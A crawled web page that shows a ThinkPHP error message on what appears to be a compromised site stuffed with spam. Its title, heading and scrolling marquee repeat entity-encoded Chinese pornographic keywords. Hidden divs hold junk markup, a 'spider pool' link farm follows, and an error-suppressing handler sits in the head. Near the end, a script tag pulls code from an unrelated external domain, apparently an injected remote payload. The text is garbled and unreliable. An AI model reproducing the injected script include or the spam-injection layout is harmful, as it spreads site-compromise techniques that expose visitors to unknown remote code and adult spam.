

--- FILE ---
content_type: text/html
request_url: http://www.pingtanup.com/intro/1.html
body_size: 5329
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>&#26080;&#30721;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#32508;&#21512;&#124;&#34588;&#26691;&#35270;&#39057;&#19968;&#26085;&#38889;&#27431;&#32654;&#19987;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25293;&#25293;&#25293;&#124;&#57;&#49;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#124;&#20122;&#27954;&#26085;&#38889;&#27431;&#27954;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#19979;&#36733;&#124;&#20037;&#20037;&#97;&#118;&#36164;&#28304;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#13;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#57;&#57;&#35270;&#39057;&#39057;&#28909;&#36825;&#37324;&#57;&#55;&#124;&#28145;&#29233;&#20116;&#26376;&#24320;&#24515;&#32593;&#20122;&#27954;&#32508;&#21512;&#124;&#38889;&#22269;&#32654;&#22899;&#31119;&#21033;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#30475;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#22823;&#29255;&#22312;&#32447;&#30475;&#124;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#13;&#44;&#27431;&#32654;&#40644;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#124;&#27431;&#32654;&#26085;&#38889;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#124;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#19968;&#124;&#28608;&#24773;&#32508;&#21512;&#23159;&#23159;&#22522;&#22320;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#33394;&#32508;&#20037;&#20037;&#20037;&#32508;&#21512;&#26691;&#33457;&#32593;&#124;&#27431;&#32654;&#19968;&#21306;&#20037;&#20037;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#57;&#49;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#34588;&#124;&#20122;&#27954;&#31934;&#21697;&#20122;&#27954;&#20154;&#25104;&#20154;&#32593;&#22312;&#32447;&#25773;&#25918;&#13;</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微軟雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.pingtanup.com/">&#22825;&#22825;&#26356;&#26032;&#22269;&#20135;&#26368;&#26032;&#22312;&#32447;&#124;&#20234;&#39321;&#34121;&#22823;&#32508;&#32508;&#32508;&#21512;&#20037;&#20037;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#8744;&#22312;&#32447;&#30475;&#124;&#27431;&#32654;&#31934;&#21697;&#21320;&#22812;&#20037;&#20037;&#20037;&#20234;&#20154;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#124;&#24615;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;</a></h1>
<div id="ztyfg" class="pl_css_ganrao" style="display: none;"><form id="ztyfg"></form><center id="ztyfg"></center><s id="ztyfg"><table id="ztyfg"><track id="ztyfg"><kbd id="ztyfg"></kbd></track></table></s><small id="ztyfg"><form id="ztyfg"><button id="ztyfg"></button></form></small><var id="ztyfg"><acronym id="ztyfg"><strong id="ztyfg"></strong></acronym></var><blockquote id="ztyfg"><tbody id="ztyfg"><tr id="ztyfg"><b id="ztyfg"></b></tr></tbody></blockquote><del id="ztyfg"><cite id="ztyfg"><center id="ztyfg"></center></cite></del><nav id="ztyfg"></nav><label id="ztyfg"><progress id="ztyfg"><listing id="ztyfg"></listing></progress></label><li id="ztyfg"><small id="ztyfg"></small></li><legend id="ztyfg"></legend><ins id="ztyfg"><label id="ztyfg"><thead id="ztyfg"><pre id="ztyfg"></pre></thead></label></ins><i id="ztyfg"></i><noframes id="ztyfg"></noframes><font id="ztyfg"></font><video id="ztyfg"></video><samp id="ztyfg"></samp><strike id="ztyfg"></strike><tbody id="ztyfg"></tbody><label id="ztyfg"><em id="ztyfg"><style id="ztyfg"><meter id="ztyfg"></meter></style></em></label><noscript id="ztyfg"><tbody id="ztyfg"></tbody></noscript><strike id="ztyfg"></strike><thead id="ztyfg"></thead><ins id="ztyfg"><label id="ztyfg"><thead id="ztyfg"><pre id="ztyfg"></pre></thead></label></ins><th id="ztyfg"><button id="ztyfg"><rt id="ztyfg"></rt></button></th><option id="ztyfg"><source id="ztyfg"></source></option><video id="ztyfg"><ol id="ztyfg"><samp id="ztyfg"><legend id="ztyfg"></legend></samp></ol></video><nav id="ztyfg"></nav><big id="ztyfg"></big><pre id="ztyfg"><u id="ztyfg"><thead id="ztyfg"><ruby id="ztyfg"></ruby></thead></u></pre><thead id="ztyfg"><strong id="ztyfg"><big id="ztyfg"><nobr id="ztyfg"></nobr></big></strong></thead><ul id="ztyfg"></ul><li id="ztyfg"></li><ins id="ztyfg"><dfn id="ztyfg"><cite id="ztyfg"><center id="ztyfg"></center></cite></dfn></ins><strike id="ztyfg"><pre id="ztyfg"><nav id="ztyfg"><font id="ztyfg"></font></nav></pre></strike><span id="ztyfg"></span><kbd id="ztyfg"></kbd><strike id="ztyfg"></strike><form id="ztyfg"></form><center id="ztyfg"></center><fieldset id="ztyfg"></fieldset><div id="ztyfg"><tbody id="ztyfg"></tbody></div><label id="ztyfg"></label><abbr id="ztyfg"><dl id="ztyfg"></dl></abbr><optgroup id="ztyfg"><div id="ztyfg"><video id="ztyfg"></video></div></optgroup><th id="ztyfg"><th id="ztyfg"><object id="ztyfg"><del id="ztyfg"></del></object></th></th><div id="ztyfg"></div><form id="ztyfg"></form><thead id="ztyfg"><object id="ztyfg"><big id="ztyfg"></big></object></thead><thead id="ztyfg"><abbr id="ztyfg"><strike id="ztyfg"><nobr id="ztyfg"></nobr></strike></abbr></thead><abbr id="ztyfg"></abbr><cite id="ztyfg"><rp id="ztyfg"><sup id="ztyfg"><tt id="ztyfg"></tt></sup></rp></cite><p id="ztyfg"><li id="ztyfg"></li></p><nobr id="ztyfg"><dfn id="ztyfg"><u id="ztyfg"><thead id="ztyfg"></thead></u></dfn></nobr><delect id="ztyfg"></delect><bdo id="ztyfg"></bdo><optgroup id="ztyfg"><div id="ztyfg"><video id="ztyfg"></video></div></optgroup><nav id="ztyfg"><blockquote id="ztyfg"><tbody id="ztyfg"></tbody></blockquote></nav><var id="ztyfg"><address id="ztyfg"><strong id="ztyfg"></strong></address></var><div id="ztyfg"></div><samp id="ztyfg"><small id="ztyfg"><dfn id="ztyfg"></dfn></small></samp><font id="ztyfg"></font><menu id="ztyfg"><xmp id="ztyfg"><small id="ztyfg"></small></xmp></menu><fieldset id="ztyfg"><acronym id="ztyfg"></acronym></fieldset><strong id="ztyfg"></strong><source id="ztyfg"></source><video id="ztyfg"><ol id="ztyfg"><b id="ztyfg"></b></ol></video><tr id="ztyfg"></tr><menu id="ztyfg"><xmp id="ztyfg"></xmp></menu><tt id="ztyfg"></tt><del id="ztyfg"><cite id="ztyfg"><center id="ztyfg"></center></cite></del><del id="ztyfg"><code id="ztyfg"><pre id="ztyfg"><nav id="ztyfg"></nav></pre></code></del><span id="ztyfg"><optgroup id="ztyfg"><legend id="ztyfg"><rp id="ztyfg"></rp></legend></optgroup></span><pre id="ztyfg"><label id="ztyfg"><thead id="ztyfg"><pre id="ztyfg"></pre></thead></label></pre><samp id="ztyfg"></samp><abbr id="ztyfg"><big id="ztyfg"></big></abbr><small id="ztyfg"><p id="ztyfg"></p></small><video id="ztyfg"><ol id="ztyfg"></ol></video><var id="ztyfg"><address id="ztyfg"><strong id="ztyfg"><big id="ztyfg"></big></strong></address></var><dfn id="ztyfg"><sub id="ztyfg"><optgroup id="ztyfg"></optgroup></sub></dfn><video id="ztyfg"></video><th id="ztyfg"><th id="ztyfg"></th></th><abbr id="ztyfg"></abbr><sub id="ztyfg"><label id="ztyfg"></label></sub><nobr id="ztyfg"><dfn id="ztyfg"><u id="ztyfg"></u></dfn></nobr><div id="ztyfg"><th id="ztyfg"><acronym id="ztyfg"><dfn id="ztyfg"></dfn></acronym></th></div><sup id="ztyfg"></sup><sup id="ztyfg"><font id="ztyfg"><pre id="ztyfg"></pre></font></sup><fieldset id="ztyfg"><acronym id="ztyfg"></acronym></fieldset><dfn id="ztyfg"></dfn><ul id="ztyfg"></ul><dfn id="ztyfg"><strike id="ztyfg"><output id="ztyfg"><sup id="ztyfg"></sup></output></strike></dfn><thead id="ztyfg"><li id="ztyfg"><ol id="ztyfg"></ol></li></thead><bdo id="ztyfg"><pre id="ztyfg"></pre></bdo><thead id="ztyfg"><ruby id="ztyfg"><ol id="ztyfg"></ol></ruby></thead><del id="ztyfg"><cite id="ztyfg"><center id="ztyfg"></center></cite></del><var id="ztyfg"><acronym id="ztyfg"><strong id="ztyfg"></strong></acronym></var><small id="ztyfg"><td id="ztyfg"><ruby id="ztyfg"></ruby></td></small><em id="ztyfg"><span id="ztyfg"></span></em><rp id="ztyfg"><optgroup id="ztyfg"><blockquote id="ztyfg"></blockquote></optgroup></rp><i id="ztyfg"><ins id="ztyfg"><var id="ztyfg"></var></ins></i><pre id="ztyfg"></pre><div id="ztyfg"></div><del id="ztyfg"></del><sup id="ztyfg"><label id="ztyfg"></label></sup><video id="ztyfg"><tfoot id="ztyfg"></tfoot></video><u id="ztyfg"></u><style id="ztyfg"></style><meter id="ztyfg"></meter><menuitem id="ztyfg"><var id="ztyfg"></var></menuitem><span id="ztyfg"><form id="ztyfg"></form></span><menuitem id="ztyfg"></menuitem><form id="ztyfg"><u id="ztyfg"><thead id="ztyfg"><video id="ztyfg"></video></thead></u></form><delect id="ztyfg"></delect><nav id="ztyfg"><blockquote id="ztyfg"><tbody id="ztyfg"></tbody></blockquote></nav><tfoot id="ztyfg"></tfoot><div id="ztyfg"><bdo id="ztyfg"></bdo></div><noscript id="ztyfg"><meter id="ztyfg"><option id="ztyfg"><form id="ztyfg"></form></option></meter></noscript><s id="ztyfg"></s><thead id="ztyfg"><li id="ztyfg"><tfoot id="ztyfg"></tfoot></li></thead><tt id="ztyfg"><source id="ztyfg"></source></tt><wbr id="ztyfg"></wbr><optgroup id="ztyfg"><fieldset id="ztyfg"><acronym id="ztyfg"><acronym id="ztyfg"></acronym></acronym></fieldset></optgroup><abbr id="ztyfg"></abbr><input id="ztyfg"></input><input id="ztyfg"></input><em id="ztyfg"><rt id="ztyfg"><mark id="ztyfg"><dfn id="ztyfg"></dfn></mark></rt></em><video id="ztyfg"><ol id="ztyfg"><b id="ztyfg"></b></ol></video><ul id="ztyfg"><strong id="ztyfg"><sup id="ztyfg"><menu id="ztyfg"></menu></sup></strong></ul><em id="ztyfg"><span id="ztyfg"></span></em><ul id="ztyfg"><strong id="ztyfg"><sup id="ztyfg"></sup></strong></ul><tfoot id="ztyfg"></tfoot><optgroup id="ztyfg"></optgroup><optgroup id="ztyfg"><blockquote id="ztyfg"><video id="ztyfg"><acronym id="ztyfg"></acronym></video></blockquote></optgroup><form id="ztyfg"><u id="ztyfg"><thead id="ztyfg"><video id="ztyfg"></video></thead></u></form><big id="ztyfg"><small id="ztyfg"></small></big><menuitem id="ztyfg"></menuitem><dfn id="ztyfg"><strike id="ztyfg"></strike></dfn><optgroup id="ztyfg"><blockquote id="ztyfg"><video id="ztyfg"></video></blockquote></optgroup><listing id="ztyfg"></listing><address id="ztyfg"></address><td id="ztyfg"></td><samp id="ztyfg"><small id="ztyfg"><dfn id="ztyfg"><table id="ztyfg"></table></dfn></small></samp><rp id="ztyfg"><dl id="ztyfg"></dl></rp><acronym id="ztyfg"><object id="ztyfg"><samp id="ztyfg"></samp></object></acronym><small id="ztyfg"></small><big id="ztyfg"></big><dfn id="ztyfg"><strike id="ztyfg"><output id="ztyfg"><sup id="ztyfg"></sup></output></strike></dfn><style id="ztyfg"></style><em id="ztyfg"><rt id="ztyfg"><mark id="ztyfg"><cite id="ztyfg"></cite></mark></rt></em></div>
<div   id="d7pbq9l"   class="error">
<p class="face">:(</p>
<h1>無法加載模塊:Intro</h1>
<div   id="d7pbq9l"   class="content">
	<div   id="d7pbq9l"   class="info">
		<div   id="d7pbq9l"   class="title">
			<h3>錯誤位置</h3>
		</div>
		<div   id="d7pbq9l"   class="text">
			<p>FILE: /usr/home/qxu2058730344/htdocs/ThinkPHP/Common/functions.php &#12288;LINE: 94</p>
		</div>
	</div>
</div>
</div>
<div   id="d7pbq9l"   class="copyright">
<p><a title="官方網(wǎng)站" >ThinkPHP</a><sup>3.1.3</sup> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.pingtanup.com/" title="&#22825;&#22825;&#26356;&#26032;&#22269;&#20135;&#26368;&#26032;&#22312;&#32447;&#124;&#20234;&#39321;&#34121;&#22823;&#32508;&#32508;&#32508;&#21512;&#20037;&#20037;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#8744;&#22312;&#32447;&#30475;&#124;&#27431;&#32654;&#31934;&#21697;&#21320;&#22812;&#20037;&#20037;&#20037;&#20234;&#20154;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#124;&#24615;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;">&#22825;&#22825;&#26356;&#26032;&#22269;&#20135;&#26368;&#26032;&#22312;&#32447;&#124;&#20234;&#39321;&#34121;&#22823;&#32508;&#32508;&#32508;&#21512;&#20037;&#20037;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#8744;&#22312;&#32447;&#30475;&#124;&#27431;&#32654;&#31934;&#21697;&#21320;&#22812;&#20037;&#20037;&#20037;&#20234;&#20154;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#124;&#24615;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#22825;&#22825;&#26356;&#26032;&#22269;&#20135;&#26368;&#26032;&#22312;&#32447;&#124;&#20234;&#39321;&#34121;&#22823;&#32508;&#32508;&#32508;&#21512;&#20037;&#20037;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#8744;&#22312;&#32447;&#30475;&#124;&#27431;&#32654;&#31934;&#21697;&#21320;&#22812;&#20037;&#20037;&#20037;&#20234;&#20154;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#124;&#24615;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22825;&#26356;&#26032;&#22269;&#20135;&#26368;&#26032;&#22312;&#32447;&#124;&#20234;&#39321;&#34121;&#22823;&#32508;&#32508;&#32508;&#21512;&#20037;&#20037;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#8744;&#22312;&#32447;&#30475;&#124;&#27431;&#32654;&#31934;&#21697;&#21320;&#22812;&#20037;&#20037;&#20037;&#20234;&#20154;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#124;&#24615;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22825;&#26356;&#26032;&#22269;&#20135;&#26368;&#26032;&#22312;&#32447;&#124;&#20234;&#39321;&#34121;&#22823;&#32508;&#32508;&#32508;&#21512;&#20037;&#20037;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#8744;&#22312;&#32447;&#30475;&#124;&#27431;&#32654;&#31934;&#21697;&#21320;&#22812;&#20037;&#20037;&#20037;&#20234;&#20154;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#124;&#24615;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">巴林右旗</a>|
<a href="http://" target="_blank">明溪县</a>|
<a href="http://" target="_blank">阜康市</a>|
<a href="http://" target="_blank">石城县</a>|
<a href="http://" target="_blank">大同市</a>|
<a href="http://" target="_blank">平安县</a>|
<a href="http://" target="_blank">公主岭市</a>|
<a href="http://" target="_blank">泾源县</a>|
<a href="http://" target="_blank">威远县</a>|
<a href="http://" target="_blank">海南省</a>|
<a href="http://" target="_blank">麟游县</a>|
<a href="http://" target="_blank">湘阴县</a>|
<a href="http://" target="_blank">宁强县</a>|
<a href="http://" target="_blank">哈密市</a>|
<a href="http://" target="_blank">新干县</a>|
<a href="http://" target="_blank">铅山县</a>|
<a href="http://" target="_blank">五常市</a>|
<a href="http://" target="_blank">镇原县</a>|
<a href="http://" target="_blank">临夏县</a>|
<a href="http://" target="_blank">紫金县</a>|
<a href="http://" target="_blank">光山县</a>|
<a href="http://" target="_blank">信阳市</a>|
<a href="http://" target="_blank">南陵县</a>|
<a href="http://" target="_blank">永年县</a>|
<a href="http://" target="_blank">香港</a>|
<a href="http://" target="_blank">周口市</a>|
<a href="http://" target="_blank">宜春市</a>|
<a href="http://" target="_blank">西昌市</a>|
<a href="http://" target="_blank">尤溪县</a>|
<a href="http://" target="_blank">南宁市</a>|
<a href="http://" target="_blank">宝坻区</a>|
<a href="http://" target="_blank">克什克腾旗</a>|
<a href="http://" target="_blank">成安县</a>|
<a href="http://" target="_blank">阳原县</a>|
<a href="http://" target="_blank">虞城县</a>|
<a href="http://" target="_blank">乌海市</a>|
<a href="http://" target="_blank">犍为县</a>|
<a href="http://" target="_blank">育儿</a>|
<a href="http://" target="_blank">桂东县</a>|
<a href="http://" target="_blank">简阳市</a>|
<a href="http://" target="_blank">三门县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="o7wx3" class="pl_css_ganrao" style="display: none;"><abbr id="o7wx3"></abbr><strike id="o7wx3"></strike><dfn id="o7wx3"></dfn><p id="o7wx3"></p><dl id="o7wx3"><delect id="o7wx3"><bdo id="o7wx3"><ins id="o7wx3"></ins></bdo></delect></dl><acronym id="o7wx3"></acronym><progress id="o7wx3"></progress><dfn id="o7wx3"></dfn><noscript id="o7wx3"></noscript><div id="o7wx3"></div><bdo id="o7wx3"></bdo><u id="o7wx3"></u><center id="o7wx3"></center><sub id="o7wx3"></sub><span id="o7wx3"></span><dl id="o7wx3"><small id="o7wx3"><p id="o7wx3"></p></small></dl><output id="o7wx3"><dl id="o7wx3"><font id="o7wx3"></font></dl></output><object id="o7wx3"></object><sup id="o7wx3"></sup><code id="o7wx3"><strong id="o7wx3"></strong></code><sup id="o7wx3"></sup><dd id="o7wx3"><li id="o7wx3"><tfoot id="o7wx3"><em id="o7wx3"></em></tfoot></li></dd><delect id="o7wx3"></delect><code id="o7wx3"></code><form id="o7wx3"><nav id="o7wx3"><thead id="o7wx3"><tbody id="o7wx3"></tbody></thead></nav></form><output id="o7wx3"><strong id="o7wx3"><font id="o7wx3"></font></strong></output><label id="o7wx3"></label><optgroup id="o7wx3"><blockquote id="o7wx3"><th id="o7wx3"><acronym id="o7wx3"></acronym></th></blockquote></optgroup><form id="o7wx3"><legend id="o7wx3"></legend></form><label id="o7wx3"></label><tbody id="o7wx3"><noframes id="o7wx3"><source id="o7wx3"></source></noframes></tbody><style id="o7wx3"></style><legend id="o7wx3"><mark id="o7wx3"><strong id="o7wx3"></strong></mark></legend><tfoot id="o7wx3"></tfoot><sub id="o7wx3"><label id="o7wx3"><progress id="o7wx3"></progress></label></sub><sup id="o7wx3"></sup><nav id="o7wx3"><blockquote id="o7wx3"><tbody id="o7wx3"><tr id="o7wx3"></tr></tbody></blockquote></nav><div id="o7wx3"><th id="o7wx3"><acronym id="o7wx3"><abbr id="o7wx3"></abbr></acronym></th></div><label id="o7wx3"></label><strike id="o7wx3"><center id="o7wx3"><nav id="o7wx3"></nav></center></strike><table id="o7wx3"></table><delect id="o7wx3"></delect><object id="o7wx3"><del id="o7wx3"></del></object><delect id="o7wx3"></delect><acronym id="o7wx3"><b id="o7wx3"></b></acronym><tfoot id="o7wx3"></tfoot><ol id="o7wx3"></ol><strike id="o7wx3"><rp id="o7wx3"><sup id="o7wx3"></sup></rp></strike><small id="o7wx3"><p id="o7wx3"><ruby id="o7wx3"></ruby></p></small><table id="o7wx3"><td id="o7wx3"><li id="o7wx3"></li></td></table><listing id="o7wx3"></listing><td id="o7wx3"></td><dl id="o7wx3"></dl><mark id="o7wx3"><cite id="o7wx3"><input id="o7wx3"></input></cite></mark><acronym id="o7wx3"><ul id="o7wx3"><thead id="o7wx3"></thead></ul></acronym><style id="o7wx3"></style><noframes id="o7wx3"><rp id="o7wx3"></rp></noframes><ol id="o7wx3"></ol><source id="o7wx3"></source><tr id="o7wx3"><var id="o7wx3"></var></tr><samp id="o7wx3"><video id="o7wx3"><ul id="o7wx3"></ul></video></samp><sub id="o7wx3"></sub><ul id="o7wx3"><dd id="o7wx3"><s id="o7wx3"><strong id="o7wx3"></strong></s></dd></ul><dfn id="o7wx3"></dfn><pre id="o7wx3"><form id="o7wx3"><button id="o7wx3"></button></form></pre><dl id="o7wx3"><strike id="o7wx3"></strike></dl><acronym id="o7wx3"><fieldset id="o7wx3"><acronym id="o7wx3"><ol id="o7wx3"></ol></acronym></fieldset></acronym><center id="o7wx3"></center><pre id="o7wx3"><meter id="o7wx3"><strike id="o7wx3"></strike></meter></pre><label id="o7wx3"><progress id="o7wx3"><td id="o7wx3"></td></progress></label><center id="o7wx3"><abbr id="o7wx3"><thead id="o7wx3"><object id="o7wx3"></object></thead></abbr></center><output id="o7wx3"><table id="o7wx3"><dd id="o7wx3"></dd></table></output><option id="o7wx3"><pre id="o7wx3"><ul id="o7wx3"><strong id="o7wx3"></strong></ul></pre></option><b id="o7wx3"></b><ruby id="o7wx3"><ol id="o7wx3"></ol></ruby><strike id="o7wx3"><noscript id="o7wx3"><sup id="o7wx3"></sup></noscript></strike><pre id="o7wx3"></pre><wbr id="o7wx3"></wbr><abbr id="o7wx3"><big id="o7wx3"></big></abbr><strike id="o7wx3"></strike><pre id="o7wx3"></pre><dl id="o7wx3"><track id="o7wx3"><s id="o7wx3"></s></track></dl><nav id="o7wx3"><dd id="o7wx3"><tbody id="o7wx3"></tbody></dd></nav><blockquote id="o7wx3"><i id="o7wx3"></i></blockquote><acronym id="o7wx3"><acronym id="o7wx3"><b id="o7wx3"></b></acronym></acronym><noscript id="o7wx3"></noscript><dfn id="o7wx3"></dfn><dfn id="o7wx3"><center id="o7wx3"><input id="o7wx3"></input></center></dfn><address id="o7wx3"></address><var id="o7wx3"></var><center id="o7wx3"></center><fieldset id="o7wx3"></fieldset><abbr id="o7wx3"><b id="o7wx3"></b></abbr><legend id="o7wx3"></legend><strike id="o7wx3"><tr id="o7wx3"><nobr id="o7wx3"><object id="o7wx3"></object></nobr></tr></strike><em id="o7wx3"><span id="o7wx3"></span></em><dd id="o7wx3"><label id="o7wx3"></label></dd><rp id="o7wx3"></rp><sup id="o7wx3"></sup><rt id="o7wx3"></rt><noscript id="o7wx3"></noscript><bdo id="o7wx3"><pre id="o7wx3"><optgroup id="o7wx3"></optgroup></pre></bdo><tt id="o7wx3"></tt><div id="o7wx3"><bdo id="o7wx3"><acronym id="o7wx3"><dfn id="o7wx3"></dfn></acronym></bdo></div><strong id="o7wx3"><dl id="o7wx3"></dl></strong><div id="o7wx3"><th id="o7wx3"><acronym id="o7wx3"><dfn id="o7wx3"></dfn></acronym></th></div><span id="o7wx3"><optgroup id="o7wx3"></optgroup></span><object id="o7wx3"></object><meter id="o7wx3"><cite id="o7wx3"><form id="o7wx3"><nav id="o7wx3"></nav></form></cite></meter><ins id="o7wx3"><var id="o7wx3"><thead id="o7wx3"><strong id="o7wx3"></strong></thead></var></ins><optgroup id="o7wx3"></optgroup><label id="o7wx3"></label><center id="o7wx3"></center><tfoot id="o7wx3"></tfoot><blockquote id="o7wx3"></blockquote><em id="o7wx3"><rt id="o7wx3"></rt></em><tt id="o7wx3"></tt><big id="o7wx3"><small id="o7wx3"><pre id="o7wx3"></pre></small></big><menuitem id="o7wx3"></menuitem><blockquote id="o7wx3"><bdo id="o7wx3"><tr id="o7wx3"></tr></bdo></blockquote><form id="o7wx3"><legend id="o7wx3"><track id="o7wx3"></track></legend></form><em id="o7wx3"></em><thead id="o7wx3"><video id="o7wx3"></video></thead><tt id="o7wx3"></tt><th id="o7wx3"><rt id="o7wx3"><del id="o7wx3"><strike id="o7wx3"></strike></del></rt></th><big id="o7wx3"><font id="o7wx3"><label id="o7wx3"></label></font></big><button id="o7wx3"></button><strike id="o7wx3"><center id="o7wx3"></center></strike><s id="o7wx3"><delect id="o7wx3"></delect></s><td id="o7wx3"></td><ins id="o7wx3"><label id="o7wx3"><thead id="o7wx3"><object id="o7wx3"></object></thead></label></ins><span id="o7wx3"><optgroup 